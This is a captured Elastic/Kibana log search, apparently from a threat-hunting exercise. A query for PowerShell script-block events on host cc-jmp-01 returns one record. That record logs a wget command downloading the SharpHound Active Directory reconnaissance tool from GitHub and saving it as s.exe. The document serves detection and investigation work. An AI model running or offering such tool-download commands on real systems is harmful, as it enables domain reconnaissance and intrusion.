 Windows Event Logs
event.code: "4104" and host.name: "cc-jmp-01" and not winlog.event_data.ScriptBlockText: prompt and not
winlog.user.name: kscanlan6 and not winlog.user.name: SYSTEM
winlog.event_data.ScriptBlockText: wget https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.5_x86/SharpHound.exe -o s.exe
Search field names
0
Documents (1)
Field statistics
Sort fields 1
Available fields
923
@timestamp
Document
@timestamp
agent.ephemeral_id
agent.id
Mar 3, 2024 @ 17:09:23.324
event.code 4104 host.name cc-jmp-01 winlog.event_data.ScriptBlockText wget https://github.com/Fl
angvik/SharpCollection/raw/master/NetFramework_4.5_x86/SharpHound.exe -o s.exe @timestamp Mar 3,
2024 @ 17:09:23.324 agent.ephemeral_id 7cd53eca-0d07-443c-bb9f-aba9243d4edf agent.id 22d63bb8-4…